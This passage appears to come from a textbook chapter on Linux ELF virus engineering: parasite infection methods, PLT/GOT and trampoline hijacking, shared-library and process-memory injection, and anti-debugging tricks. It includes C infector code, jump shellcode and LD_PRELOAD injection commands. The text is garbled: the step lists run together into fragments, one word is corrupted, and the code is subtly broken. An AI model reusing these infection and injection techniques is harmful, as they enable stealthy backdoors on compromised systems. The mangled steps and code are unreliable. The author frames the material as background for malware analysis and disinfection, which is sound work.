Here is another common challenge, which is how to pass the control flow of the host executable to the parasite. In many cases, it will suffice to adjust the entry point in the ELF file header to point to the parasite code. This is reliable, but also very obvious. If the entry point has been modified to point at the parasite, then we can use readelf -h to see the entry point and immediately know the location of the parasite code.
If you don't want to modify the entry point address, then consider finding a place where you can insert/modify a branch to your parasite code, such as inserting a jmp or overwriting a function pointer. One great place for this is in the .ctors or .init_array sections, which contain function pointers. The .dtors or .fini_array sections can work as well if you don't mind the parasite executing after the regular program code (instead of before).
There are only so many places to fit code in a binary, and for any sophisticated virus, the parasite is going to be at least a few thousand bytes and will require enlarging the size of the host executable. In ELF executables, there aren't a whole lot of code caves (such as in the PE format), so you are not likely to be able to shove more than just a meager amount of shellcode into existing code slots (such as areas that have 0s or NOPS for function padding).
This infection method was conceived by Silvio Cesare in the late '90s and has since shown up in various Linux viruses, such as Brundle Fly and the POCs produced by Silvio himself. This method is inventive, but it limits the infection payload to one page size. On 32-bit Linux systems, this is 4096 bytes, but on 64-bit systems, the executables use large pages that measure 0x200000 bytes, which allows for about a 2-MB infection. The way that this infection works is by taking advantage of the fact that in memory, there will be one page of padding between the text segment and data segment, whereas on disk, the text and data segments are back to back, but someone can take advantage of the expected space between segments and utilize that as an area for the payload.

Figure 4.2: The Silvio padding infection layout
The text padding infection created by Silvio is heavily detailed and documented in his VX Heaven paper Unix ELF parasites and viruses (http://vxheaven.org/lib/vsc01.html), so for extended reading, by all means check it out.
ehdr->e_shoff by PAGE_SIZE in the ELF file header.phdr:ehdr->e_entry = phdr[TEXT].p_vaddr + phdr[TEXT].p_filesz
phdr[TEXT].p_filesz by the length of the parasite.phdr[TEXT].p_memsz by the length of the parasite.phdr whose segment is after the parasite, increase phdr[x].p_offset by PAGE_SIZE bytes.shdr in the text segment and increase shdr[x].sh_size by the length of the parasite (because this is the section that the parasite will exist in).shdr that exists after the parasite insertion, increase shdr[x].sh_offset by PAGE_SIZE.file_base + phdr[TEXT].p_filesz).A good example of this infection technique being implemented by an ELF virus is my lpv virus, which was written in 2008. For the sake of being efficient, I will not paste the code here, but it can be found at http://www.bitlackeys.org/projects/lpv.c.
A text segment padding infection (also referred to as a Silvio infection) can best be demonstrated by some example code, where we see how to properly adjust the ELF headers before inserting the actual parasite code.
#define JMP_PATCH_OFFSET 1 // how many bytes into the shellcode do we patch
/* movl $addr, %eax; jmp *eax; */
char parasite_shellcode[] =
        "\xb8\x00\x00\x00\x00"
        "\xff\xe0"
;

int silvio_text_infect(char *host, void *base, void *payload, size_t host_len, size_t parasite_len)
{
        Elf64_Addr o_entry;
        Elf64_Addr o_text_filesz;
        Elf64_Addr parasite_vaddr;
        uint64_t end_of_text;
        int found_text;

        uint8_t *mem = (uint8_t *)base;
        uint8_t *parasite = (uint8_t *)payload;

        Elf64_Ehdr *ehdr = (Elf64_Ehdr *)mem;
        Elf64_Phdr *phdr = (Elf64_Phdr *)&mem[ehdr->e_phoff];
        Elf64_Shdr *shdr = (Elf64_Shdr *)&mem[ehdr->e_shoff];

        /*
         * Adjust program headers
         */
        for (found_text = 0, i = 0; i < ehdr->e_phnum; i++) {
                if (phdr[i].p_type == PT_LOAD) {
                        if (phdr[i].p_offset == 0) {

                                o_text_filesz = phdr[i].p_filesz;
                                end_of_text = phdr[i].p_offset + phdr[i].p_filesz;
                                parasite_vaddr = phdr[i].p_vaddr + o_text_filesz;

                                phdr[i].p_filesz += parasite_len;
                                phdr[i].p_memsz += parasite_len;

                                for (j = i + 1; j < ehdr->e_phnum; j++)
                                        if (phdr[j].p_offset > phdr[i].p_offset + o_text_filesz)
                                                phdr[j].p_offset += PAGE_SIZE;

                                }
                                break;
                        }
        }
        for (i = 0; i < ehdr->e_shnum; i++) {
                if (shdr[i].sh_addr > parasite_vaddr)
                        shdr[i].sh_offset += PAGE_SIZE;
                else
                if (shdr[i].sh_addr + shdr[i].sh_size == parasite_vaddr)
                        shdr[i].sh_size += parasite_len;
        }

    /*
      * NOTE: Read insert_parasite() src code next
         */
        insert_parasite(host, parasite_len, host_len,
                        base, end_of_text, parasite, JMP_PATCH_OFFSET);
        return 0;
}#define TMP "/tmp/.infected"
void insert_parasite(char *hosts_name, size_t psize, size_t hsize, uint8_t *mem, size_t end_of_text, uint8_t *parasite, uint32_t jmp_code_offset)
{
/* note: jmp_code_offset contains the
* offset into the payload shellcode that
* has the branch instruction to patch
* with the original offset so control
* flow can be transferred back to the
* host.
*/
int ofd;
unsigned int c;
int i, t = 0;
open (TMP, O_CREAT | O_WRONLY | O_TRUNC, S_IRUSR|S_IXUSR|S_IWUSR);
write (ofd, mem, end_of_text);
*(uint32_t *) ¶site[jmp_code_offset] = old_e_entry;
write (ofd, parasite, psize);
lseek (ofd, PAGE_SIZE - psize, SEEK_CUR);
mem += end_of_text;
unsigned int sum = end_of_text + PAGE_SIZE;
unsigned int last_chunk = hsize - end_of_text;
write (ofd, mem, last_chunk);
rename (TMP, hosts_name);
close (ofd);
}uint8_t *mem = mmap_host_executable("./some_prog");
silvio_text_infect("./some_prog", mem, parasite_shellcode, parasite_len);The LPV virus uses the Silvio padding infection and is designed for 32-bit Linux systems. It is available for download at http://www.bitlackeys.org/#lpv.
The Silvio padding infection method discussed is very popular and has as such been used a lot. The implementation of this method on 32-bit UNIX systems is limited to a parasite of 4,096 bytes, as mentioned earlier. On newer systems where large pages are used, this infection method has a lot more potential and allows much larger infections (upto 0x200000 bytes). I have personally used this method for parasite infection and relocatable code injection, although I have ditched it in favor of the reverse text infection method, which we will discuss next.
This idea behind this infection was originally conceived and documented by Silvio in his UNIX viruses paper, but it did not provide a working POC. I have since extended this into an algorithm that I have used for a variety of ELF hacking projects, including my software protection product Mayas Veil, which is discussed at http://www.bitlackeys.org/#maya.
The premise behind this method is to extend the text segment in reverse. In doing this, the virtual address of the text will be reduced by PAGE_ALIGN (parasite_size). And since the smallest virtual mapping address allowed (as per /proc/sys/vm/mmap_min_addr) on modern Linux systems is 0x1000, the text virtual address can be extended backwards only that far. Fortunately, since the default text virtual address on a 64-bit system is usually 0x400000, this leaves room for a parasite of 0x3ff000 bytes (minus another sizeof(ElfN_Ehdr) bytes, to be exact).
The complete formula to calculate the maximum parasite size for a host executable would be this:
max_parasite_length = orig_text_vaddr - (0x1000 + sizeof(ElfN_Ehdr))

Figure 4.3: The reverse text infection layout
There are several attractive features to this .text infection: not only does it allow extremely large code injections, but it also allows for the entry point to remain pointing to the .text section. Although we must modify the entry point, it will still be pointing to the actual .text section rather than another section such as .jcr or .eh_frame, which would immediately look suspicious. The insertion spot is in the text, so it is executable (like the Silvio padding infection). This beats data segment infections, which allow unlimited insertion space but require altering the segment permissions on NX-bit enabled systems.
ehdr->e_shoff by PAGE_ROUND(parasite_len).phdr, and save the original p_vaddr:p_vaddr by PAGE_ROUND(parasite_len).p_paddr by PAGE_ROUND(parasite_len).p_filesz by PAGE_ROUND(parasite_len).p_memsz by PAGE_ROUND(parasite_len).phdr whose p_offset is greater than the text's p_offset and increase p_offset by PAGE_ROUND(parasite_len); this will shift them all forward, making room for the reverse text extension.ehdr->e_entry to this:orig_text_vaddr – PAGE_ROUND(parasite_len) + sizeof(ElfN_Ehdr)
ehdr->e_phoff by PAGE_ROUND(parasite_len).A complete example of the reverse text infection method can be found on my website at http://www.bitlackeys.org/projects/text-infector.tgz.
An even better example of the reverse text infection is used in the Skeksi virus, which can be downloaded from the link provided earlier in this chapter. A complete disinfection program for this type of infection is also available here:
On systems that do not have the NX bit set, such as 32-bit Linux systems, one can execute code in the data segment (even though its permissions are R+W) without having to change the segment permissions. This can be a really nice way to infect a file, because it leaves infinite room for the parasite. One can simply append to the data segment with the parasite code. The only caveat to this is that you must leave room for the .bss section. The .bss section takes up no room on disk but is allocated space at the end of the data segment at runtime for uninitialized variables. You may get the size of what the .bss section will be in memory by subtracting the data segment's phdr->p_filesz from its phdr->p_memsz.

Figure 4.4: Data segment infection
ehdr->e_shoff by the parasite size.phdr:ehdr->e_entry to point where parasite code will be:phdr->p_vaddr + phdr->p_filesz
phdr->p_filesz by the parasite size.phdr->p_memsz by the parasite size..bss section header so that its offset and address reflect where the parasite ends.phdr[DATA].p_flags |= PF_X;
Step 4 only applies to systems with the NX (non-executable pages) bit set. On 32-bit Linux, the data segment doesn't require to be marked executable in order to execute code unless something like PaX (https://pax.grsecurity.net/) is installed in the kernel.
/usr/bin/strip <infected_program> it will remove the parasite code completely if it's not accounted for by a section.Data segment infections serve well for scenarios that aren't necessarily virus-specific as well. For instance, when writing packers, it is often useful to store the encrypted executable within the data segment of the stub executable.
This method is extremely powerful and, although easily detectable, is also relatively easy to implement and provides reliable code insertion. The idea is to convert the PT_NOTE segment to the PT_LOAD type and move its position to go after all of the other segments. Of course, you could also just create an entirely new segment by creating a PT_LOAD phdr entry, but since a program will still execute without a PT_NOTE segment, you might as well convert it to PT_LOAD. I have not personally implemented this technique for a virus, but I have designed a feature in Quenya v0.1 that allows you to add a new segment. I also did an analysis of the Retaliation Linux virus authored by Jpanic, which uses this method for infection:
http://www.bitlackeys.org/#retaliation.

Figure 4.5: PT_LOAD infection
There are no strict rules about the PT_LOAD infection. As mentioned here, you may convert PT_NOTE into PT_LOAD or create an entirely new PT_LOAD phdr and segment.
phdr:ds_end_addr = phdr->p_vaddr + p_memsz
ds_end_off = phdr->p_offset + p_filesz
align_size = phdr->p_align
PT_NOTE phdr:phdr->p_type = PT_LOAD;
ds_end_addr + align_size
    phdr->p_filesz += parasite_size
phdr->p_memsz += parasite_sizeehdr->e_shoff += parasite_size to account for the new segment.In the previous section, we examined the methods in which parasite code can be introduced into a binary and then executed by modifying the entry point of the infected program. As far as introducing new code into a binary goes, these methods work excellently; in fact, they are great for binary patching, whether it be for legitimate engineering reasons or for a virus. Modifying the entry point is also quite suitable in many cases, but it is far from stealthy, and in some cases, you may not want your parasite code to execute at entry time. Perhaps your parasite code is a single function that you infected a binary with and you only want this function to be called as a replacement for another function within the binary that it infected; this is called function hijacking. When intending to pursue more intricate infection strategies, we must be aware of all of the possible infection points in an ELF program. This is where things begin to get real interesting. Let's take a look at many of the common ELF binary infection points:

Figure 4.6: ELF infection points
As shown in the preceding figure, there are six other primary areas in the ELF program that can be manipulated to modify the behavior in some way.
Do not confuse this with PLT/GOT (sometimes called PLT hooks). The PLT (procedure linkage table) and GOT (global offset table) work closely in conjunction during dynamic linking and through shared library function calls. They are two separate sections, though. We learned about them in the Dynamic linking section of Chapter 2, The ELF Binary Format. As a quick refresher, the PLT contains an entry for every shared library function. Each entry contains code that performs an indirect jmp to a destination address that is stored in the GOT. These addresses eventually point to their associated shared library function once the dynamic linking process has been completed. Usually, it is practical for an attacker to overwrite the GOT entry containing the address that points to his or her code. This is practical because it is easiest; the GOT is writable, and one must only modify its table of addresses to change the control flow. When discussing direct PLT infection, we are not referring to modifying the GOT, though. We are talking about actually modifying the PLT code so that it contains a different instruction to alter the control flow.
The following is the code for a PLT entry for the libc fopen() function:
0000000000402350 <fopen@plt>:
  402350:       ff 25 9a 7d 21 00       jmpq   *0x217d9a(%rip)        # 61a0f0
  402356:       68 1b 00 00 00          pushq  $0x1b
  40235b:       e9 30 fe ff ff          jmpq   402190 <_init+0x28>
Notice that the first instruction is an indirect jump. The instruction is six bytes long: this could easily be replaced with another five/six-byte instruction that changes the control flow to the parasite code. Consider the following instructions:
push $0x000000 ; push the address of parasite code onto stack
ret       ; return to parasite code
These instructions are encoded as \x68\x00\x00\x00\x00\xc3, which could be injected into the PLT entry to hijack all fopen() calls with a parasite function (whatever that might be). Since the .plt section is in the text segment, it is read-only, so this method won't work as a technique for exploiting vulnerabilities (such as .got overwriting), but it is absolutely possible to implement with a virus or a memory infection.
This type of infection certainly falls into the last category of direct PLT infection, but to be specific with our terminology, let me describe what a traditional function trampoline usually refers to, which is overwriting the first five to seven bytes of a function's code with some type of branch instruction that changes the control flow:
movl $<addr>, %eax  --- encoded as \xb8\x00\x00\x00\x00\xff\xe0
jmp *%eax
push $<addr>      --- encoded as \x68\x00\x00\x00\xc3
ret
The parasite function is then called instead of the intended function. If the parasite function needs to call the original function, which is often the case, then it is the job of the parasite function to replace those five to seven bytes in the original function with the original instructions, call it, and then copy the trampoline code back into place. This method can be used both by applying it in the actual binary itself or in memory. This technique is commonly used when hijacking kernel functions, although it is not very safe in multithreaded environments.
This method was actually mentioned earlier in this chapter when discussing the challenges of directing the control flow of execution to the parasite code. For the sake of completeness, I will give a recap of it: Most executables are compiled by linking to libc, and so gcc includes glibc initialization code in compiled executables and shared libraries. The .ctors and .dtors sections (sometimes called .init_array and .fini_array) contain function pointers to initialization or finalization code. The .ctors/.init_array function pointers are triggered before main() is ever called. This means that one can transfer control to their virus or parasite code by overwriting one of the function pointers with the proper address. The .dtors/.fini_array function pointers are not triggered until after main(), which can be desirable in some cases. For instance, certain heap overflow vulnerabilities (for example, Once upon a free: http://phrack.org/issues/57/9.html) result in allowing the attacker to write four bytes to any location, and often will overwrite a .dtors function pointer with an address that points to shellcode. In the case of most virus or malware authors, the .ctors/.init_array function pointers are more commonly the target, since it is usually desirable to get the parasite code to run before the rest of the program.
Also called PLT/GOT infection, GOT poisoning is probably the best way to hijack shared library functions. It is relatively easy and allows attackers to make good use of the GOT, which is a table of pointers. Since we discussed the GOT in depth in the dynamic linking section in Chapter 2, The ELF Binary Format, I won't elaborate more on its purpose. This technique can be applied by infecting a binary's GOT directly or simply doing it in memory. There is a paper about doing this in memory that I wrote in 2009 called Modern Day ELF Runtime infection via GOT poisoning at http://vxheaven.org/lib/vrn00.html, which explains how to do this in runtime process infection and also provides a technique that can be used to bypass security restrictions imposed by PaX.
The data segment of an executable contains global variables, function pointers, and structures. This opens up an attack vector that is isolated to specific executables, as each program has a different layout in the data segment: different variables, structures, function pointers, and so on. Nonetheless, if an attacker is aware of the layout, one can manipulate them by overwriting function pointers and other data to change the behavior of the executable. One good example of this is with data/.bss buffer overflow exploits. As we learned in Chapter 2, The ELF Binary Format, .bss is allocated at runtime (at the end of the data segment) and contains uninitialized global variables. If someone were able to overflow a buffer that contained a path to an executable that is executed, then one could control which executable would be run.
This technique really falls into the last one (infecting data structures) and also into the one pertaining to .ctors/.dtors function pointer overwrites. For the sake of completeness, I have it listed it as its own technique, but essentially, these pointers are going to be in the data segment and in .bss (initialized/uninitialized static data). As we've already talked about, one can overwrite a function pointer to change the control flow so that it points to the parasite.
Up until now, we've covered the fundamentals of infecting ELF binaries with parasite code, which is enough to keep you busy for at least several months of coding and experimentation. This chapter would not be complete, though, without a thorough discussion of infecting process memory. As we've learned, a program in memory is not much different than it is on disk, and we can access and manipulate a running program with the ptrace system call, as shown in Chapter 3, Linux Process Tracing. Process infections are a lot more stealthy than binary infections, since they don't modify anything on disk. Therefore, process memory infections are usually an attempt at defeating forensic analysis. All of the ELF infection points that we just discussed are relevant to process infection, although injecting actual parasite code is done differently than it is with an ELF binary. Since it is in memory, we must get the parasite code into memory, which can be done by injecting it directly with PTRACE_POKETEXT (overwriting existing code) or, more preferably, by injecting shellcode that creates a new memory mapping to store the code. This is where things such as shared library injection come into play. Throughout the rest of this chapter, we will discuss some methods for remote code injection (injecting code into another process).
This technique can be used to inject a shared library (whether malicious or not) into an existing process' address space. Once the library is injected, you may use one of the infection points described earlier to redirect control flow to the shared library through PLT/GOT redirection, function trampolines, and so on. The challenge is getting the shared library into the process, and this can be done in a number of ways.
It is debatable whether we can actually call this method for injecting a shared library into a process is debatable injection, since it does not work on existing processes but rather the shared library is loaded upon execution of the program. This works by setting the LD_PRELOAD environment variable so that the desired shared library is loaded with precedence before any others. This can be a good way to quickly test subsequent techniques such as PLT/GOT redirection, but is not stealthy and does not work on existing processes.
$ export LD_PRELOAD=/tmp/wicked.so.1

$ /usr/local/some_daemon

$ cp /lib/x86_64-linux-gnu/libm-2.19.so /tmp/wicked.so.1

$ export LD_PRELOAD=/tmp/wicked.so.1

$ /usr/local/some_daemon &

$ pmap `pidof some_daemon` | grep 'wicked'

00007ffaa731e000   1044K r-x-- wicked.so.1

00007ffaa7423000   2044K ----- wicked.so.1

00007ffaa7622000      4K r---- wicked.so.1

00007ffaa7623000      4K rw--- wicked.so.1
As you can see, our shared library, wicked.so.1, is mapped into the process address space. Amateurs tend to use this technique to create little userland rootkits that hijack glibc functions. This is because the preloaded library will take precedence over any of the other shared libraries, so if you name your functions the same as a glibc function such as open() or write() (which are wrappers for syscalls), then your preloaded libraries' version of the functions will execute and not the real open() and write(). This is a cheap and dirty way to hijack glibc functions and should not be used if an attacker wishes to remain stealthy.
This is a way to load any file (including shared libraries) into the process address space by injecting shellcode (using ptrace) into an existing process' text segment and then executing it to perform open/mmap on a shared library into the process. We demonstrated this in Chapter 3, Linux Process Tracing, with our code_inject.c example, which loaded a very simple executable into the process. That same code could be used to load a shared library in as well. The problem with this technique is that most shared libraries that you will want to inject will require relocations. The open()/mmap() functions will only load the file into memory but won't handle code relocations, so mostly any shared library that you will want to load won't properly execute unless it's completely position-independent code. At this point, you could choose to manually handle the relocations by parsing the shared libraries' relocations and applying them in memory using ptrace(). Fortunately, an easier solution exists, which we will discuss next.
The dlopen() function is used to dynamically load shared libraries that an executable wasn't linked with in the first place. Developers often use this as a way to create plugins for their applications in the form of shared libraries. A program can call dlopen() to load a shared library on the fly, and it actually invokes the dynamic linker to perform all of the relocations for you. There is a problem, though: most processes do not have dlopen() available to them, because it exists in libdl.so.2, and a program must be explicitly linked to libdl.so.2 in order to invoke dlopen(). Fortunately, there is also a solution to this: almost every single program has libc.so mapped into the process address space by default (unless it was explicitly compiled otherwise) and libc.so has an equivalent to dlopen() called __libc_dlopen_mode(). This function is used almost in the exact same way, but it requires a special flag be set:
#define DLOPEN_MODE_FLAG 0x80000000
This isn't much of a hurdle. But prior to using __libc_dlopen_mode(), you must first resolve it remotely by getting the base address of libc.so in the process you want to infect, resolve the symbol for __libc_dlopen_mode(), and then add the symbol value st_value (refer to Chapter 2, The ELF Binary Format) to the base address of libc to get the final address of __libc_dlopen_mode(). You can then design some shellcode in C or assembly that calls __libc_dlopen_mode() to load your shared library into the process, with full relocations and ready to execute. The __libc_dlsym() function can then be used to resolve symbols within your shared library. See the dlopen manpages for more details on using dlopen() and dlsym().
/* Taken from Saruman's launcher.c */
#define __RTLD_DLOPEN 0x80000000 //glibc internal dlopen flag
#define __BREAKPOINT__ __asm__ __volatile__("int3");
#define __RETURN_VALUE__(x) __asm__ __volatile__("mov %0, %%rax\n" :: "g"(x))

__PAYLOAD_KEYWORDS__ void * dlopen_load_exec(const char *path, void *dlopen_addr)
{
        void * (*libc_dlopen_mode)(const char *, int) = dlopen_addr;
        void *handle;        handle = libc_dlopen_mode(path, __RTLD_DLOPEN|RTLD_NOW|RTLD_GLOBAL);
        __RETURN_VALUE__(handle);
        __BREAKPOINT__;
}
It is very much worth noting that dlopen() will load PIE executables too. This means that you can inject a complete program into a process and run it. In fact, you can run as many programs as you want in a single process. This is an incredible anti-forensics technique, and when using thread injection, you can run them all concurrently so that they execute at the same time. Saruman is a PoC software that I designed to do this. It uses two possible methods of injection: the open()/mmap() method with manual relocations or the __libc_dlopen_mode() method. This is available on my site at http://www.bitlackeys.org/#saruman.
This is a technique that I discussed in my paper at http://vxheaven.org/lib/vrn00.html. The idea is to manipulate the virtual dynamic shared object (VDSO), which is mapped into every process address space in Linux since kernel version 2.6.x. The VDSO contains code to speed up system calls, and they can be invoked directly from the VDSO. The trick is to locate the code that invokes syscalls by using PTRACE_SYSCALL, which will break once it lands on this code. The attacker can then load %eax/%rax with the desired syscall number and store the arguments in the other registers, following the proper calling convention for Linux x86 system calls. This is surprisingly easy and can be used to call the open()/mmap() method without having to inject any shellcode. This can be useful for bypassing PaX, which prevents a user from injecting code into the text segment. I recommend reading my paper for a complete dissertation on the technique.
This is a simple technique and is not very useful for anything other than injecting shellcode, which should then quickly be replaced with the original code once the shellcode has finished executing. Another reason you would want to directly modify the text segment is to create function trampolines, which we discussed earlier in this chapter, or to directly modify the .plt code. As far as code injection goes, though, it is preferable to load code into the process or create a new memory mapping where code can be stored: otherwise, the text segment could easily be detected as being modified.
As mentioned previously, dlopen() is capable of loading PIE executables into a process, and I even included a link to Saruman, which is the crafty software that allows you to run programs within existing processes for anti-forensics measures. But what about injecting ET_EXEC type executables? This type of executable does not provide any relocation information except for dynamic-linking R_X86_64_JUMP_SLOT/R_386_JUMP_SLOT relocation types. This means that injecting a regular executable into an existing process is ultimately going to be unreliable, especially when injecting more complex programs. Nevertheless, I created a PoC of this technique called elfdemon, which maps the executable to some new mappings that don't conflict with the host process executable mappings. It then hijacks control (unlike Saruman, which allows concurrent execution) and passes control back to the host process once it is done running. An example of this can be found at http://www.bitlackeys.org/projects/elfdemon.tgz.
This method is very similar to shared library injection but is not compatible with dlopen(). ET_REL (.o files) are relocatable code, much like ET_DYN (.so files), but they are not meant to be executed as single files; they are meant to link into either an executable or a shared library, as discussed in Chapter 2, The ELF Binary Format. This, however, doesn't mean that we can't inject them, relocate them, and execute their code. This can be done by using any of the techniques described earlier except dlopen(). So, open/mmap is sufficient but requires that you manually handle the relocations, which can be done using ptrace. In Chapter 2, The ELF Binary Format, we gave an example of the relocation code in the software that I designed, called
Quenya. This demonstrates how to handle relocations in an object file when injecting it into an executable. The same principles can be used when injecting one into a process.
In the next chapter, Breaking ELF Software Protection, we will discuss the ins and outs of software encryption and packing with ELF executables. Viruses and malware are very commonly encrypted or packed with some type of protection mechanism, which can also include anti-debugging techniques to make analyzing the binary very difficult. Without giving a complete exegesis on the subject, here are some common anti-debugging measures taken by ELF binary protectors that are commonly used to wrap around malware.
This technique takes advantage of the fact that a program can only be traced by one process at a time. Almost all debuggers use ptrace, including GDB. The idea is that a program can trace itself so that no other debugger can attach.
void anti_debug_check(void)
{
  if (ptrace(PTRACE_TRACEME, 0, 0, 0) < 0) {
    printf("A debugger is attached, but not for long!\n");
    kill(getpid());
    exit(0);
  }
}
The function in Illustration 4.9 will kill the program (itself) if one is attached with a debugger; it will know because it will fail to trace itself. Otherwise, it will succeed in tracing itself, and no other tracers will be allowed, preventing debuggers.
While debugging, we often set breakpoints, and when a breakpoint is hit, it generates a SIGTRAP signal, which is caught by our debugger's signal handler; the program halts and we can inspect it. With this technique, the program sets up a signal handler to catch SIGTRAP signals and then deliberately issues a breakpoint instruction. When the program's SIGTRAP handler catches it, it will increment a global variable from 0 to 1.
The program can then check to see whether the global variable is set to 1, if it is, that means that our program caught the breakpoint and there is no debugger present; otherwise, if it is 0, it must have been caught by a debugger. At this point, the program can choose to kill itself or exit in order to prevent debugging:
static int caught = 0;
int sighandle(int sig)
{
     caught++;
}
int detect_debugger(void)
{
    __asm__ volatile("int3");
    if (!caught) {
        printf("There is a debugger attached!\n");
        return 1;
    }
}This dynamic file exists for every process and includes a lot of information, including whether or not the process is currently being traced.
An example of the layout of /proc/self/status, which can be parsed to detect tracers/debuggers, is as follows:
ryan@elfmaster:~$ head /proc/self/status
Name:  head
State:  R (running)
Tgid:  19813
Ngid:  0
Pid:  19813
PPid:  17364
TracerPid:  0
Uid:  1000  1000  1000  1000
Gid:  31337  31337  31337  31337
FDSize:  256
As highlighted in the preceding output, tracerPid: 0 means that the process is not being traced. All that a program must do to see whether it is being traced is to open /proc/self/status and check whether or not the value is 0. If not, then it knows it is being traced and it can kill itself or exit.
Code obfuscation (also known as code transformation) is a technique where assembly-level code is modified to include opaque branch instructions or misaligned instructions that throw off the disassembler's ability to read the bytecode correctly. Consider the following example:
jmp antidebug + 1
antidebug:
.short 0xe9 ;first byte of a jmp instruction
mov $0x31337, %eax
When the preceding code is compiled and viewed with the objdump disassembler, it looks like this:
   4:   eb 01                   jmp    7 <antidebug+0x1>
   <antidebug:>
   6:   e9 00 b8 37 13          jmpq   1337b80b
   b:   03 00                 add    (%rax),%eax
The code is actually doing a mov $0x31337, %eax operation, and functionally, it performs that correctly, but because there was a single 0xe9 before that, the disassembler perceived it as a jmp instruction (since 0xe9 is the prefix for a jmp).
So, code transformation doesn't change the way the code functions, only how it looks. A smart disassembler such as IDA wouldn't be fooled by the preceding code snippet, because it uses control flow analysis when generating the disassembly.
This is a technique that I conceived in 2008 and have not seen used widely, but I would be surprised if it hasn't been used somewhere. The idea behind this uses the knowledge we have gained about the ELF string tables for symbol names and section headers. Tools such as objdump and gdb (often used in reverse engineering) rely on the string table to learn the names of functions and sections within an ELF file. This technique scrambles the order of the name of each symbol and section. The result is that section headers will be all mixed up (or appear to be) and so will the names of functions and symbols.
This technique can be very misleading to a reverse engineer; for instance, they might think they are looking at a function called check_serial_number(), when really they are looking at safe_strcpy(). I have implemented this in a tool called elfscure, available at http://www.bitlackeys.org/projects/elfscure.c.
Detecting viruses can be very complicated, let alone disinfecting them. Our modern day AV software is actually quite a joke and is very ineffective. Standard AV software uses scan strings, which are signatures, to detect a virus. In other words, if a known virus always had the string h4h4.infect.1+ at a given offset within the binary, then the AV software would see that it is present in its database and flag it as infected. This is very ineffective in the long run, especially since viruses are constantly mutating into new strains.
Some AV products are known to use emulation for dynamic analysis that can feed the heuristics analyzer with information about an executable's conduct during runtime. Dynamic analysis can be powerful, but it is known to be slow. Some breakthroughs in dynamic malware unpacking and classification have been made by Silvio Cesare, but I am not certain whether this technology is being used in the mainstream.
Currently, there exists a very limited amount of software for detecting and disinfecting ELF binary infections. This is probably because a more mainstream market doesn't exist and because a lot of these attacks are somehow still so underground. There is no doubt, though, that hackers are using these techniques to hide backdoors and maintain a stealthy residence on compromised systems. Currently, I am working on a project called Arcana, which can detect and disinfect many types of ELF binary infections, including executables, shared libraries, and kernel drivers, and it is also capable of using ECFS snapshots (described in Chapter 8, ECFS – Extended Core File Snapshot Technology) which greatly improves process-memory forensics. In the meantime, you can read about or download one of the following projects, which are prototypes I designed years ago:
Most viruses in a Unix environment are implanted after a system compromise and used to maintain residency on the system by logging useful information (such as usernames/passwords) or by hooking daemons with backdoors. The software that I have designed in this area is most likely to be used as host intrusion detection software or for automated forensics analysis of binaries and process memory. Keep following the http://bitlackeys.org/ site to see any updates pertaining to the release of Arcana, my latest ELF binary analysis software, which is going to be the first real production software that is equipped for complete analysis and disinfection of ELF binary infections.
I have decided not to write an entire section in this chapter on heuristics and the detection of viruses, because we will be discussing most of these techniques in Chapter 6, ELF Binary Forensics in Linux, where will examine the methods and heuristics used in detecting binary infections.
In this chapter, we covered the "need-to-know" information about virus engineering for ELF binaries. This knowledge is not common, and therefore this chapter hopefully serves as a unique introduction to this arcane art of viruses in the underground world of computer science. At this point, you should understand the most common techniques for virus infection, anti-debugging, and the challenges that are associated with both creating and analysing viruses for ELF. This knowledge comes to great use in the event of reverse engineering a virus or performing malware analysis. It is worth noting that many great papers can be found on http://vxheaven.org to help further your insights into Unix virus technology.
In this chapter, we are going to explore the basic techniques and motivations for obfuscation of Linux programs. Techniques that obfuscate or encrypt binaries or make them difficult to tamper with are called software protection schemes. By "software protection," we mean binary protection or binary hardening techniques. Binary hardening is not exclusive to Linux; in fact, there are many more products for the Windows OS in this technology genre, and there are definitely more examples to choose from for discussion.
